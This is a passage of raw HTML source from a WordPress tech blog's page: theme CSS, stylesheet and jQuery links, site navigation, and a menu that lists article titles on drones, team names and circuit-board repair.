!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/16124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=16124' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-16124 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
